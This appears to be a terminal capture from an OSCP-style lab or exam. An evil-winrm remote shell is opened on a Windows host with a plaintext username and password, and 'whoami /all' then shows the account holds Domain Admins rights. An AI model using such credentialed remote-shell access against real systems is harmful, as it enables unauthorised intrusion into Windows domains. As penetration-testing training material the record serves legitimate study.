 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.200]
└─$ evil-winrm -u 'a.betty' -p 'BrightSunnyDay666' -i  172.16.114.200
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\a.betty\Documents> ls
*Evil-WinRM* PS C:\Users\a.betty\Documents> whoami
oscp\a.betty
*Evil-WinRM* PS C:\Users\a.betty\Documents> whoami /all
USER INFORMATION
User Name    SID
oscp\a.betty S-1-5-21-2468442526-2906141135-4054829294-1103
GROUP INFORMATION
Group Name                                  Type             SID                                           Attribute
s
Everyone                                    Well-known group S-1-1-0                                       Mandatory
 group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545                                  Mandatory
 group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                  Mandatory
 group, Enabled by default, Enabled group
BUILTIN\Administrators                      Alias            S-1-5-32-544                                  Mandatory
 group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2                                       Mandatory
 group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                      Mandatory
 group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15                                      Mandatory
 group, Enabled by default, Enabled group
OSCP\Domain Admins                          Group            S-1-5-21-2468442526-2906141135-4054829294-512 Mandatory
 group, Enabled by default, Enabled group
OSCP\Denied RODC Password Replication Group Alias            S-1-5-21-2468442526-2906141135-4054829294-572 Mandatory
 group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10                                   Mandatory
 group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level        Label            S-1-16-12288